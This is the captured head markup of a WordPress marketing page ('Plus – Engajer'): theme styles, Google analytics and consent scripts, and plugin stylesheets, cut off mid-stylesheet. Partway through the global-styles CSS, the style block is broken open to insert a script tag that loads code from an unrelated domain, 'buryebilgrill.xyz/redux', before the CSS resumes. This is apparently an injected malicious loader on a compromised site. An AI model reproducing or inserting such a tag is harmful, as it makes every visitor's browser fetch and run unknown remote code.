

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engajer.com/plus/
body_size: 21699
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Plus &#8211; Engajer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Engajer &raquo; Feed" href="https://engajer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Engajer &raquo; Comments Feed" href="https://engajer.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/engajer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://engajer.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.90' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://engajer.com/wp-content/themes/azzle/style.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='font-awesomes-css' href='https://engajer.com/wp-content/themes/azzle/assets/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='select2-css' href='https://engajer.com/wp-content/themes/azzle/assets/css/select2.min.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://engajer.com/wp-content/themes/azzle/assets/css/bootstrap.min.css?ver=4.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://engajer.com/wp-content/themes/azzle/assets/css/nice-select.min.css?ver=null' media='all' />
<link rel='stylesheet' id='azzle-core-css' href='https://engajer.com/wp-content/themes/azzle/assets/css/core.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='azzle-custom-css' href='https://engajer.com/wp-content/themes/azzle/assets/css/theme-style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='azzle-style-css' href='https://engajer.com/wp-content/themes/azzle-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='azzle-responsive-css' href='https://engajer.com/wp-content/themes/azzle/assets/css/theme-responsive.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='azzle-theme-options-style-css' href='https://engajer.com/wp-content/themes/azzle/assets/css/theme_options_style.css?ver=6.7.2' media='all' />
<style id='azzle-theme-options-style-inline-css'>

			.site-branding,.site-logo{
				max-width: 145px;
			}
		
			@media (max-width: 680px){
				.site-branding, .site-logo{
					max-width: 160px;
				}
			}
		/** #header{
   margin: 0 auto;
 }**/
		:root {
			--accent-color: #F47920;
			--accent-color-2: #DB851C;
			--heading-color: #000000;
			--text-color: #191919;
		}

		body {
			background-color: #FFFFFF;
		}

		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://engajer.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://engajer.com/wp-content/uploads/elementor/css/post-11.css?ver=1738613291' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://engajer.com/wp-content/plugins/azzle-helper/assets/css/owl.carousel.min.css?ver=0.82531800%201769225239' media='all' />
<link rel='stylesheet' id='slick-css' href='https://engajer.com/wp-content/plugins/azzle-helper/assets/css/slick.css?ver=0.82533100%201769225239' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://engajer.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://engajer.com/wp-content/plugins/azzle-helper/assets/css/magnific-popup.css?ver=0.82534500%201769225239' media='all' />
<link rel='stylesheet' id='aimaas-helper-addons-css' href='https://engajer.com/wp-content/plugins/azzle-helper/assets/css/addons.css?ver=0.82535100%201769225239' media='all' />
<link rel='stylesheet' id='aimaas-woocommerce-css' href='https://engajer.com/wp-content/plugins/azzle-helper/assets/css/aimaas-woocommerce.css?ver=0.82535700%201769225239' media='all' />
<link rel='stylesheet' id='aimaas-css-css' href='https://engajer.com/wp-content/plugins/azzle-helper/assets/css/aimaas.css?ver=0.82536300%201769225239' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://engajer.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='mas-addons-elementor-animations-css' href='https://engajer.com/wp-content/plugins/mas-addons/assets/css/animate.css?ver=0.82538500%201769225239' media='all' />
<link rel='stylesheet' id='mas-addons-css' href='https://engajer.com/wp-content/plugins/mas-addons/assets/css/addons.css?ver=0.82540600%201769225239' media='all' />
<link rel='stylesheet' id='mas-crivite-button-css' href='https://engajer.com/wp-content/plugins/mas-addons/assets/css/creative-button.css?ver=0.82541200%201769225239' media='all' />
<link rel='stylesheet' id='mas-group-image-css' href='https://engajer.com/wp-content/plugins/mas-addons/assets/css/group-image.css?ver=0.82541800%201769225239' media='all' />
<link rel='stylesheet' id='elementor-post-8172-css' href='https://engajer.com/wp-content/uploads/elementor/css/post-8172.css?ver=1738615349' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=DM%20Sans:700&#038;display=swap&#038;ver=1713803407" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=DM%20Sans:700&#038;display=swap&#038;ver=1713803407" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=DM%20Sans:700&#038;display=swap&#038;ver=1713803407" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script src="https://engajer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://engajer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://engajer.com/wp-content/plugins/azzle-helper/assets/js/owl.carousel.min.js?ver=6.7.2" id="owl-carousel-js"></script>
<script src="https://engajer.com/wp-content/plugins/azzle-helper/assets/js/slick.js?ver=6.7.2" id="slick-js"></script>
<script src="https://engajer.com/wp-content/plugins/azzle-helper/assets/js/isotope.pkgd.min.js?ver=6.7.2" id="isotope-js"></script>
<script src="https://engajer.com/wp-content/plugins/azzle-helper/assets/js/packery-mode.pkgd.min.js?ver=6.7.2" id="packery-js"></script>
<script src="https://engajer.com/wp-content/plugins/mas-addons/assets/js/addon.js?ver=6.7.2" id="mas-addons-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K52RB9X" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["engajer.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K52RB9X");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://engajer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://engajer.com/wp-json/wp/v2/pages/8172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engajer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://engajer.com/plus/" />
<link rel='shortlink' href='https://engajer.com/?p=8172' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://engajer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengajer.com%2Fplus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://engajer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengajer.com%2Fplus%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="generator" content="Redux 4.5.6" /><meta name="google-site-verification" content="iSdNnmqfHwf2wFide_3vQ9j834Do3Gji8ET38HHmFn4"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://engajer.com/wp-content/uploads/2024/02/cropped-cropped-Engajer_Logo-Site-Identity-32x32.png" sizes="32x32" />
<link rel="icon" href="https://engajer.com/wp-content/uploads/2024/02/cropped-cropped-Engajer_Logo-Site-Identity-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://engajer.com/wp-content/uploads/2024/02/cropped-cropped-Engajer_Logo-Site-Identity-180x180.png" />
<meta name="msapplication-TileImage" content="https://engajer.com/wp-content/uploads/2024/02/cropped-cropped-Engajer_Logo-Site-Identity-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
